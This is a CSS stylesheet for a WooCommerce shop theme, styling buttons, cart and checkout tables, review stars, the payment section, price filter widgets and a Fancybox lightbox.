a.button, button.button, input.button, #respond input#submit, #content input.button {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	font-family:           'Carrois Gothic', Helvetica, Arial, sans-serif;
	font-size:             100%;
	font-weight:           bold;
	left:                  auto;
	line-height:           1em;
	margin:                0;
	overflow:              visible;
	padding:               8px 10px 6px;
	position:              relative;
	text-decoration:       none;
	text-shadow:           none;
}

a.button.loading, button.button.loading, input.button.loading, #respond input#submit.loading, #content input.button.loading {
	border: 1px solid #f7f6f7;
	color:  #777;
}

a.button.loading:before, button.button.loading:before, input.button.loading:before, #respond input#submit.loading:before, #content input.button.loading:before {
	background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
	bottom:     0;
	content:    "";
	left:       0;
	position:   absolute;
	right:      0;
	top:        0;
}

a.button.added:before, button.button.added:before, input.button.added:before, #respond input#submit.added:before, #content input.button.added:before {
	background:  url(images/success.png) no-repeat;
	content:     "";
	height:      16px;
	position:    absolute;
	right:       -26px;
	text-indent: 0;
	top:         .35em;
	width:       16px;
}

a.button:hover, button.button:hover, input.button:hover, #respond input#submit:hover, #content input.button:hover {
	background:      0;
	text-decoration: none;
}

a.button:active, button.button:active, input.button:active, #respond input#submit:active, #content input.button:active {
	top: 1px;
}

a.button.alt,
button.button.alt,
input.button.alt, #respond input#submit.alt, #content input.button.alt {
	background:   0;
	border-color: #76456c;
	color:        #fff;
}

a.button.alt:hover,
button.button.alt:hover,
input.button.alt:hover,
#respond input#submit.alt:hover,
#content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background:  #2E3A4B;
	color:       #DCDCDC;
	text-shadow: none;
}

.quantity, #content .quantity {
	margin:   0 auto;
	overflow: hidden;
	position: relative;
	width:    50px;
	zoom:     1;
}

.quantity input.qty,
#content .quantity input.qty {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 0 2px 0 #f7f6f7;
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 0 2px 0 #f7f6f7;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 0 2px 0 #f7f6f7;
	float:                 left;
	font-weight:           bold;
	height:                28px;
	padding:               0;
	text-align:            center;
	width:                 30px;
}

.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	display:               block;
	font-size:             12px;
	font-weight:           bold;
	height:                15px;
	line-height:           13px;
	margin:                0;
	overflow:              visible;
	padding:               0;
	position:              absolute;
	text-align:            center;
	text-decoration:       none;
	text-shadow:           0 1px 0 rgba(255, 255, 255, 0.8);
	vertical-align:        text-top;
	width:                 20px;
}

.quantity .plus:hover, .quantity .minus:hover, #content .quantity .plus:hover, #content .quantity .minus:hover {
	background: 0;
}

.quantity .plus, #content .quantity .plus {
	-moz-border-radius-bottomleft:      0;
	-moz-border-radius-bottomright:     0;
	-webkit-border-bottom-left-radius:  0;
	-webkit-border-bottom-right-radius: 0;
	border-bottom:                      0;
	border-bottom-left-radius:          0;
	border-bottom-right-radius:         0;
	right:                              0;
	top:                                0;
}

.quantity .minus, #content .quantity .minus {
	-moz-border-radius-topleft:      0;
	-moz-border-radius-topright:     0;
	-webkit-border-top-left-radius:  0;
	-webkit-border-top-right-radius: 0;
	border-top-left-radius:          0;
	border-top-right-radius:         0;
	bottom:                          0;
	right:                           0;
}

#reviews h2 small {
	color:       #777;
	float:       right;
	font-size:   15px;
	line-height: 21px;
	margin:      10px 0 0;
}

#reviews #respond {
	border:  0;
	margin:  0;
	padding: 0;
}

#reviews #comment {
	height: 75px;
}

#reviews #comments h2 {
	clear: none;
}

#reviews #comments ol.commentlist {
	background: none;
	margin:     0;
	width:      100%;
}

#reviews #comments ol.commentlist li {
	background: 0;
	border:     0;
	margin:     0 0 20px;
	padding:    0;
	position:   relative;
}

#reviews #comments ol.commentlist li .meta {
	color:     #777;
	font-size: .75em;
}

#reviews #comments ol.commentlist li img {
	background:  #f7f6f7;
	border:      1px solid #f0eef0;
	float:       left;
	height:      auto;
	left:        0;
	line-height: 1;
	margin:      0;
	padding:     3px;
	position:    absolute;
	top:         0;
	width:       32px;
}

#reviews #comments ol.commentlist li .comment-text {
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	border:                1px solid #f0eef0;
	border-radius:         4px;
	margin:                0 0 0 50px;
	padding:               1em 1em 0;
}

#reviews #comments .commentlist > li:before {
	content: "";
}

.star-rating {
	background: url(images/star.png) repeat-x left 0;
	float:      right;
	height:     16px;
	width:      80px;
}

.star-rating span {
	background:  url(images/star.png) repeat-x left -32px;
	float:       left;
	height:      0;
	overflow:    hidden;
	padding-top: 16px;
}

.hreview-aggregate .star-rating {
	margin: 10px 0 0;
}

#review_form #respond {
	background: transparent none;
	border:     0;
	margin:     0;
	padding:    0;
	position:   static;
	width:      auto;
}

#review_form #respond p {
	margin: 0 0 10px;
}

#review_form #respond .form-submit input {
	left: auto;
}

#review_form #respond textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	width:              100%;
}

p.stars span {
	background: url(images/star.png) repeat-x left 0;
	float:      left;
	height:     16px;
	position:   relative;
	width:      80px;
}

p.stars span a {
	float:       left;
	height:      0;
	left:        0;
	overflow:    hidden;
	padding-top: 16px;
	position:    absolute;
	top:         0;
	width:       16px;
}

p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px;
}

p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px;
}

p.stars span a.star-1 {
	width:   16px;
	z-index: 10;
}

p.stars span a.star-2 {
	width:   32px;
	z-index: 9;
}

p.stars span a.star-3 {
	width:   48px;
	z-index: 8;
}

p.stars span a.star-4 {
	width:   64px;
	z-index: 7;
}

p.stars span a.star-5 {
	width:   80px;
	z-index: 6;
}

table.shop_attributes {
	border:        0;
	border-top:    1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width:         100%;
}

table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-weight:   bold;
	line-height:   1.5em;
	margin:        0;
	padding:       8px;
	width:         150px;
}

table.shop_attributes td {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-style:    italic;
	line-height:   1.5em;
	margin:        0;
	padding:       0;
}

table.shop_attributes td p {
	margin:  0;
	padding: 8px 0;
}

table.shop_attributes .alt td, table.shop_attributes .alt th {
	background: rgba(0, 0, 0, 0.025);
}

table.shop_table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-radius:         5px;
	border:                1px solid rgba(0, 0, 0, 0.1);
	border-collapse:       separate;
	margin:                0 -1px 15px 0;
	text-align:            left;
	width:                 100%;
}

table.shop_table th {
	font-weight: bold;
	line-height: 18px;
	padding:     9px 12px;
	font-size:   14px !important;
}

table.shop_table td {
	border-top:     1px solid rgba(0, 0, 0, 0.1);
	padding:        6px 12px;
	vertical-align: middle;
}

table.shop_table tr.cart_item:last-child td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);;
}

table.shop_table td.product-quantity {
	text-align:     center;
	vertical-align: top;
}

table.my_account_orders {
	font-size: .85em;
}

table.my_account_orders th, table.my_account_orders td {
	padding:        4px 8px;
	vertical-align: top;
}

td.product-name dl.variation {
	font-size: .8751em;
	margin:    .25em 0 .5em;
}

td.product-name dl.variation dt {
	clear:       left;
	float:       left;
	font-weight: bold;
	margin:      0 .25em 0 0;
	padding:     0;
}

td.product-name dl.variation dd {
	margin: 0 0 .25em;
}

dl.variation p {
	margin-bottom: 0;
}

td.product-quantity {
	min-width: 80px;
}

table.cart .product-thumbnail, #content table.cart .product-thumbnail {
	width:   75px;
	padding: 5px 0 0;
}

table.cart img, #content table.cart img {
	height: auto;
	width:  75px;
}

table.cart th,
table.cart td, #content table.cart th, #content table.cart td {
	vertical-align: middle;
}

table.cart td.product-name a {
	font-size:       17px;
	font-weight:     bold;
	text-decoration: none;
}

table.cart th.product-remove,
table.cart td.product-remove {
	width: 15px;
}

table.cart a.remove, #content table.cart a.remove {
	background:  url(images/remove.png) #dfdbdf;
	display:     block;
	height:      16px;
	text-indent: -9999px;
	width:       16px;
}

table.cart a.remove:hover, #content table.cart a.remove:hover {
	background-color: red;
}

table.cart td.actions, #content table.cart td.actions {
	text-align: right;
}

table.cart td.actions .coupon label, #content table.cart td.actions .coupon label {
	display: none;
}

table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	-moz-box-shadow:    inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-moz-box-sizing:    border-box;
	-webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	border:             1px solid #dfdbdf;
	box-shadow:         inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	box-sizing:         border-box;
	float:              left;
	line-height:        1em;
	margin:             0 4px 0 0;
	outline:            0;
	padding:            6px 6px 5px;
	width:              140px;
}

.wc-proceed-to-checkout .button,
table.cart td.actions .button.alt,
#content table.cart td.actions .button.alt {
	float:       right;
	margin-left: .25em;
}

table.cart input, #content table.cart input {
	line-height:    1em;
	margin:         0;
	vertical-align: middle;
}

ul.cart_list, ul.product_list_widget {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul.cart_list li, ul.product_list_widget li {
	list-style: none;
	margin:     0;
	padding:    4px 0;
}

ul.cart_list li a, ul.product_list_widget li a {
	display:     block;
	font-weight: bold;
}

ul.cart_list li img, ul.product_list_widget li img {
	-moz-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
	box-shadow:         0 1px 2px 0 rgba(0, 0, 0, 0.3);
	float:              right;
	height:             auto;
	margin-left:        4px;
	width:              32px;
}

ul.cart_list li dl, ul.product_list_widget li dl {
	border-left:  2px solid rgba(0, 0, 0, 0.1);
	font-size:    .8751em;
	margin:       0;
	padding-left: 1em;
}

ul.cart_list li dl dt, ul.product_list_widget li dl dt {
	clear:        left;
	float:        left;
	margin-right: .25em;
}

ul.cart_list li dl dd, ul.product_list_widget li dl dd {
	margin-bottom: .5em;
}

.widget_shopping_cart .total {
	border-top: 3px double #f7f6f7;
	padding:    4px 0 0;
}

.widget_shopping_cart .total strong {
	display:   inline-block;
	min-width: 40px;
}

.cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.cart-collaterals .shipping_calculator {
	clear:      right;
	float:      right;
	margin:     20px 0 0;
	text-align: right;
	width:      48%;
}

.cart-collaterals .shipping_calculator .button {
	display: block;
	float:   none;
	width:   100%;
}

.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.cart-collaterals .cart_totals {
	float:      right;
	text-align: right;
	width:      35%;
}

.cart-collaterals .cart_totals p small {
	color:     #777;
	font-size: .83em;
	display:   none;
}

.cart-collaterals .cart_totals table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-collapse:       separate;
	margin:                15px 0 20px;
	padding:               0;
}

.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td {
	border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th {
	padding:     6px 3px;
	font-weight: normal;
}

.cart-collaterals .cart_totals table {
	border: none;
}

.cart-collaterals .cart_totals table small {
	color:   #777;
	display: block;
}

.cart-collaterals .cart_totals tr td,
.cart-collaterals .cart_totals tr th {
	border:     none;
	border-top: 1px solid #f7f6f7;
	padding:    2px 5px;
	text-align: right;
	font-size:  14px !important;
}

.cart-collaterals .cart_totals a.button.alt {
	display:   block;
	font-size: .92em;
	width:     193px;
}

#coupon_code {
	font-size: 16px;
}

form .form-row {
	margin:  0 0 6px;
	padding: 3px;
}

form .form-row label.hidden {
	visibility: hidden;
}

form .form-row select {
	cursor: pointer;
	margin: 0;
	width:  100%;
}

form .form-row .required {
	border:      0;
	color:       red;
	font-weight: bold;
}

form .form-row .input-checkbox {
	display:        inline;
	margin:         -2px 8px 0 0;
	text-align:     center;
	vertical-align: middle;
}

form .form-row label.checkbox {
	display: inline;
}

#order_review .shop_table thead th.product-quantity {
	width:      80px;
	text-align: center;
}

#order_review .shop_table thead th.product-total {
	text-align: right;
}

#order_review .shop_table tbody td.product-total {
	text-align: right;
}

#order_review .shop_table tfoot th,
#order_review .shop_table tfoot td,
#order_review .shop_table tfoot th strong {
	color:       #2E3A4B;
	text-align:  right;
	font-size:   14px;
	font-weight: normal;
}

#order_review .form-row.place-order .form-row.terms {
	width: 100%;
}

#order_review .form-row.place-order .form-row.terms input#place_order {
}

#order_review .form-row.place-order .form-row.terms label.checkbox,
#order_review .form-row.place-order .form-row.terms label.checkbox a {
	font-size: 14px;
}

#order_review .form-row.place-order .form-row.terms input {
	float:        left;
	margin-right: 5px;
	margin-top:   5px;
}

#order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 24px;
}

.woocommerce-checkout #order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 16px;
}

form.checkout #order_review .shop_table tfoot tr.order-total td strong span.amount {
	font-size: 20px;
}

form .form-row input.input-text, form .form-row textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	line-height:        1em;
	margin:             0;
	outline:            0;
	width:              100%;
}

form .form-row textarea {
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	box-shadow:         none;
	display:            block;
	height:             3.5em;
	line-height:        1.5em;
	resize:             vertical;
}

form .form-row-first, form .form-row-last {
	float:    left;
	overflow: visible;
	width:    47%;
}

form.login, form.checkout_coupon, form.register {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border:                1px solid #dfdbdf;
	border-radius:         5px;
	margin:                2em 0;
	padding:               20px;
	text-align:            left;
}

ul#shipping_method {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul#shipping_method li {
	list-style:  none outside;
	margin:      0;
	padding:     .25em 0 .25em 22px;
	text-indent: -22px;
}

.checkout .col-2 h3 {
	clear: none;
	float: left;
}

.checkout div.shipping-address {
	clear:   left;
	padding: 0;
	width:   100%;
}

.checkout #shiptobilling {
	float:       right;
	line-height: 1.62em;
	margin:      0;
	padding:     0;
}

.checkout #shiptobilling label {
	font-size: .6875em;
}

#order_review .shop_table tfoot th {
	border-top: none;
}

#order_review .shop_table tfoot .order-total td {
	border-top: double;
}

#payment {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	background:            #f7f6f7;
	border-radius:         5px;
}

#payment ul.payment_methods {
	list-style: none outside;
	margin:     0;
	padding:    1em;
	text-align: left;
	float:      left;
	width:      40%;
}

#payment ul.payment_methods li {
	font-weight: normal;
	line-height: 2em;
	margin:      0;
	text-align:  left;
}

#payment ul.payment_methods li input {
	margin: 0 1em 0 0;
}

#payment ul.payment_methods li img {
	margin:         -2px 0 0 .5em;
	position:       relative;
	vertical-align: middle;
}

#payment div.form-row {
	border-top: none;
	padding:    25px 20px 20px 0;
	float:      right;
	width:      52%;
}

#payment #place_order {
	float:  right;
	margin: 0;
}

#payment .terms {
	padding:    0 10px 0 0;
	text-align: left;
}

#payment div.payment_box {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	font-size:             .92em;
	line-height:           1.5em;
	margin:                1em 0;
	padding:               1em 2%;
	position:              relative;
	text-shadow:           none;
	width:                 96%;
}

#payment div.payment_box span.help {
	color:       #777;
	font-size:   11px;
	font-weight: normal;
	line-height: 13px;
}

#payment div.payment_box .form-row select {
	float:        left;
	margin-right: 3.8%;
	width:        48%;
}

#payment div.payment_box:after {
	border:             8px solid #ebe9eb;
	border-left-color:  transparent;
	border-right-color: transparent;
	border-top-color:   transparent;
	content:            "";
	display:            block;
	left:               0;
	margin:             -1em 0 0 2em;
	position:           absolute;
	top:                -3px;
}

.order_details {
	list-style: none;
	margin:     0 0 1.5em;
	font-size:  24px;
}

.order_details li {
	border-right:    1px dashed #dfdbdf;
	float:           left;
	font-size:       .715em;
	line-height:     1em;
	margin-right:    2em;
	padding-right:   2em;
	text-transform:  uppercase;
	list-style-type: none;
}

.order_details li strong {
	display:        block;
	line-height:    1.5em;
	text-transform: none;
}

.order_details li.method {
	border: none;
}

ol.commentlist.notes li.note p.meta {
	font-weight:   bold;
	margin-bottom: 0;
}

ul.digital-downloads {
	margin-left:  0;
	padding-left: 0;
}

ul.digital-downloads li {
	background:   url([data-uri]) left no-repeat;
	list-style:   none;
	margin-left:  0;
	padding-left: 1.5em;
}

.widget_layered_nav ul {
	border:     0;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.widget_layered_nav ul li {
	list-style: none;
	padding:    0 0 1px;
}

.widget_layered_nav ul li a, .widget_layered_nav ul li span {
	float:   left;
	padding: 1px 0;
}

.widget_layered_nav ul li.chosen a {
	-moz-border-radius:    3px;
	-moz-box-shadow:       inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	-webkit-border-radius: 3px;
	-webkit-box-shadow:    inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	background:            #ad74a2 url(images/cross_white.png) no-repeat 6px center;
	border:                1px solid #ad74a2;
	border-radius:         3px;
	box-shadow:            inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	color:                 #fff;
	padding:               0 6px 0 18px;
}

.widget_layered_nav ul small.count {
	color:       #777;
	float:       right;
	font-size:   1em;
	margin-left: 6px;
	padding:     1px 0;
}

.widget_price_filter .price_slider_amount {
	font-size:   .8751em;
	line-height: 2.4em;
	text-align:  right;
}

.widget_price_filter .price_slider_amount .button {
	float:     left;
	font-size: 1.15em;
}

.widget_price_filter .ui-slider {
	position:   relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	-moz-border-radius:    1em;
	-moz-box-shadow:       0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	background:            0;
	border:                1px solid #150d14;
	border-radius:         1em;
	box-shadow:            0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	cursor:                pointer;
	height:                .9em;
	outline:               none;
	position:              absolute;
	top:                   -.3em;
	width:                 .9em;
	z-index:               2;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-range {
	-moz-border-radius:    1em;
	-moz-box-shadow:       inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	background:            #ad74a2 url([data-uri]) top repeat-x;
	border:                0;
	border-radius:         1em;
	box-shadow:            inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	display:               block;
	font-size:             .7em;
	position:              absolute;
	z-index:               1;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background:            0;
	border-radius:         1em;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top:    0;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.clear,
.product div.images div.thumbnails a.first, #content li.product div.images div.thumbnails a.first,
.product .woocommerce_tabs, #content li.product .woocommerce_tabs,
ul.products li.first {
	clear: both;
}

.nobr, table.my_account_orders .button {
	white-space: nowrap;
}

.woocommerce-message:after, .woocommerce_error:after, .woocommerce_info:after, #breadcrumb:after, .col2-set:after,
.product div.images div.thumbnails:after, #content li.product div.images div.thumbnails:after,
.product form.cart:after, #content li.product form.cart:after, .products ul:after, ul.products:after, .related:after, .upsells.products:after, #reviews #comments .add_review:after, #reviews #comments ol.commentlist:after, #review_form #respond:after, p.stars:after, ul.cart_list li:after, ul.product_list_widget li:after, .widget_shopping_cart .buttons:after, .cart-collaterals:after, .cart-collaterals .shipping_calculator:after, form .form-row:after, #payment ul.payment_methods:after, .order_details:after, .addresses .title:after, .widget_layered_nav ul li:after {
	clear:   both;
	content: "";
	display: block;
}

.woocommerce-message .button, .woocommerce_error .button, .woocommerce_info .button,
.product p.cart, #content li.product p.cart, form .form-row-last, #payment div.payment_box #cc-expire-year, .addresses .title .edit, ul.digital-downloads li .count {
	float: right;
}

.woocommerce-message li, .woocommerce_error li, .woocommerce_info li, .products ul li, ul.products li {
	list-style:  none outside;
	margin-left: 15px;
}

.col2-set, .cart-collaterals, .cart-collaterals .cart_totals table select {
	width: 100%;
}

.product .stock, #content li.product .stock, .cart-collaterals .cart_totals .discount td {
	color: #85ad74;
}

.product div.images div.thumbnails a.last, #content li.product div.images div.thumbnails a.last, ul.products li.last, #payment div.payment_box .form-row select:nth-child(3n) {
	margin-right: 0;
}

.product div.social span span, #content li.product div.social span span, #reviews h3, .cart-collaterals .cart_totals p {
	margin: 0;
}

.product .woocommerce_tabs ul.tabs li a:hover, #content li.product .woocommerce_tabs ul.tabs li a:hover, #reviews h2 small a {
	color:           #777;
	text-decoration: none;
}

.product form.cart,
#content li.product form.cart,
.woocommerce_ordering {
	margin-bottom: 0;
	bottom:        15px;
	position:      absolute;
	width:         220px;
}

.product form.cart .variations, #content li.product form.cart .variations, .widget_price_filter .price_slider {
	margin-bottom: 5px;
}

.product form.cart .variations label, #content li.product form.cart .variations label,
table.shop_table tfoot td, ul#shipping_method .amount {
	font-weight: bold;
}

.product form.cart .variations td, #content li.product form.cart .variations td,
.product form.cart .group_table td, #content li.product form.cart .group_table td {
	vertical-align: top;
}

.related ul.products, .related ul, .upsells.products ul.products, .upsells.products ul, .cart .button, .cart input.button, ul.cart_list li .star-rating,
ul.product_list_widget li .star-rating, .cart-collaterals .cross-sells ul.products {
	float: none;
}

.related ul.products li.product, .related ul li.product, .upsells.products ul.products li.product, .upsells.products ul li.product, .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

ul.products li.product strong, form .form-row label {
	display: block;
}

#reviews #comments ol.commentlist li .comment-text p, #payment div.payment_box .form-row {
	margin: 0 0 1em;
}

#reviews #comments ol.commentlist li .comment-text p.meta, td.product-name p.backorder_notification {
	font-size: .83em;
}

table.cart td.actions .coupon, #content table.cart td.actions .coupon, .addresses .title h3 {
	float: left;
}

.cart-collaterals .cross-sells, #payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
	float: left;
	width: 48%;
}

.checkout .col-2 .notes, .checkout .col-2 .form-row-first {
	clear: left;
}

#payment div.payment_box p:last-child, ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0;
}

mark.count {
	background: none;
}

a.button.alt,
button.button.alt,
input.button.alt,
#respond input#submit.alt,
#content input.button.alt,
a.button.wc-forward,
a.button.checkout-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #dcdcdc;
	border:     1px solid #2e3a4b;
	color:      #2e3a4b;
}

.shopWelcomText {
	background: #fff;
	float:      right;
	width:      190px;
	overflow:   auto;
	padding:    15px;
	height:     345px;
}

a.more {
	display:    block;
	text-align: right;
}

/* Fancy Box
================================================================*/
#fancybox-loading {
	position:    fixed;
	top:         50%;
	left:        50%;
	width:       40px;
	height:      40px;
	margin-top:  -20px;
	margin-left: -20px;
	cursor:      pointer;
	overflow:    hidden;
	z-index:     11104;
	display:     none;
}

#fancybox-loading div {
	position:         absolute;
	top:              0;
	left:             0;
	width:            40px;
	height:           480px;
	background-image: url(images/fancybox/fancybox.png);
}

#fancybox-overlay {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	z-index:  11100;
	display:  none;
}

#fancybox-tmp {
	border:   0;
	overflow: auto;
	display:  none;
	margin:   0;
	padding:  0;
}

#fancybox-wrap {
	position: absolute;
	top:      0;
	left:     0;
	z-index:  11101;
	outline:  0;
	display:  none;
	padding:  20px;
}

#fancybox-outer {
	position:              relative;
	width:                 100%;
	height:                100%;
	background:            #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         1em;
	-webkit-box-shadow:    0 0 1em rgba(0, 0, 0, 0.6);
	-moz-box-shadow:       0 0 1em rgba(0, 0, 0, 0.6);
	box-shadow:            0 0 1em rgba(0, 0, 0, 0.6);
}

#fancybox-content {
	width:                 0;
	height:                0;
	outline:               0;
	position:              relative;
	overflow:              hidden;
	z-index:               11102;
	border:                0 solid #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         3px;
	padding:               0;
}

#fancybox-hide-sel-frame {
	position:   absolute;
	top:        0;
	left:       0;
	width:      100%;
	height:     100%;
	background: transparent;
	z-index:    11101;
}

#fancybox-close {
	position:              absolute;
	top:                   -15px;
	right:                 -15px;
	width:                 24px;
	height:                24px;
	line-height:           24px !important;
	font-size:             16px !important;
	font-family:           sans-serif !important;
	cursor:                pointer;
	z-index:               11103;
	text-align:            center;
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	-webkit-transition:    all ease-in-out .2s;
}

#fancybox-close:hover {
	background:      #a36396;
	text-decoration: none !important;
}

#fancybox-error {
	color:   #444;
	font:    normal 12px/20px Arial;
	margin:  0;
	padding: 14px;
}

#fancybox-img {
	width:          100%;
	height:         100%;
	border:         0;
	outline:        0;
	line-height:    0;
	vertical-align: top;
	margin:         0;
	padding:        0;
}

#fancybox-frame {
	width:   100%;
	height:  100%;
	border:  0;
	display: block;
}

#fancybox-left, #fancybox-right {
	position:   absolute;
	bottom:     0;
	height:     100%;
	width:      35%;
	cursor:     pointer;
	outline:    0;
	background: transparent url(images/fancybox/blank.gif);
	z-index:    11102;
	display:    none;
}

#fancybox-left {
	left: 0;
}

#fancybox-right {
	right: 0;
}

#fancybox-left-ico, #fancybox-right-ico {
	position:   absolute;
	top:        50%;
	left:       -9999px;
	width:      30px;
	height:     30px;
	margin-top: -15px;
	cursor:     pointer;
	z-index:    11102;
	display:    block;
}

#fancybox-left-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left:  auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	border:   0;
	width:    20px;
	height:   20px;
	z-index:  11001;
	margin:   0;
	padding:  0;
}

#fancybox-title {
	font-family: Helvetica;
	font-size:   12px;
	z-index:     11102;
	text-align:  center;
	padding-top: 10px;
}

#fancybox-title-float {
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	padding:               3px 10px;
}

/* Extras
===========================*/
#order_review table.shop_table tfoot tr.shipping td {
	color: #fff;
}

#order_review table.shop_table tfoot tr.shipping td span.amount {
	color: #2E3A4B;
}

